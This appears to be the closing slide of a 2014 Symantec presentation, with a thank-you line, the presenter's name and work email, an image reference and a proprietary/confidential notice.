

#### **Thank you!**

#### **Himanshu Anand**

Himanshu\_anand@Symantec.com

**SYMANTEC PROPRIETARY/CONFIDENTIAL – INTERNAL USE ONLY** Copyright © 2014 Symantec Corporation. All rights reserved.